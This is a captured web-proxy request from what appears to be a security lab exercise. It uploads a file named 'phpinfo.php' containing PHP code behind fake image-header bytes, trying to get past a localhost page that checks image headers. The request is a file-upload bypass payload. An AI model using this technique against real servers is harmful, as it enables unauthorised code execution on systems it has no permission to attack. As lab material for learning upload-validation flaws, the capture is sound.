 Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /ichunqiu/imageheader_check.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 422
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfZBw1kAwzQk2sfWq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.4 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/imageheader_check.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
DNT: 1
Connection: close
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
□□<?php phpinfo();?>
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfZBw1kAwzQk2sfWq--